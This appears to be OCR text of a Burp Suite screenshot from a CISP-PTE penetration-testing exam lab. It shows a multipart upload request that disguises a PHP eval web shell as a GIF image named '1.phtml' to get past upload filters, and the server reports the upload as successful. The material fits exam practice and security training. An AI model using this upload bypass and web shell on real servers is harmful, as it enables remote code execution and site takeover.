 CISP-PTE 认证考试
不安全 11.1.10.11:34212/start/
CISP-PTE认证考试 主页 开始答题
Burp Suite Professional v2022.3.9 - Temporary Project - licensed to CISP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://11.1.10.11:34212 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /start/ HTTP/1.1
2 Host: 11.1.10.11:34212
3 Content-Length: 212
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://11.1.10.11:34212
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryKCHvhTMr5m3C3Y6N
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://11.1.10.11:34212/start/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=i6nak7b6teuf05g2h9qrmmnjl4; IsAdmin=false;
Username=R3Vlc3Q%3D
14 Connection: close
15
16 ------WebKitFormBoundaryKCHvhTMr5m3C3Y6N
17 Content-Disposition: form-data; name="files"; filename="1.phtml"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?=@EvAl($_POST[X]);?>
22 ------WebKitFormBoundaryKCHvhTMr5m3C3Y6N--
23
? Search... 0 matches
Response
Pretty Raw Hex Render \n
CISP-PTE认证考试
主页
开始答题
图片上传成功
选择文件 未选择任何文件
上传
你上传的文件是： 1.phtml
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 3
Request Headers 13
Response Headers 5
Done 1,665 bytes | 125 millis
奇安信
CH 19:57
2025/3/4